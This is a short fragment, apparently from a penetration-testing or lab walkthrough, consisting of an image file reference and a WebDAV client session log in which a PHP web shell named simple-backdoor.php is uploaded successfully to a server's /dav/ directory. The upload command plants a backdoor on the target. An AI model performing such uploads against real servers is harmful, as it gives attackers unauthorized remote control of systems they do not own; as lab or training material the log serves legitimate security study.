 dav:/dav/> put /usr/share/webshells/php/simple-backdoor.php
Uploading /usr/share/webshells/php/simple-backdoor.php to `/dav/simple-backdoor.php':
Progress: [=============================>] 100.0% of 328 bytes succeeded.
dav:/dav/>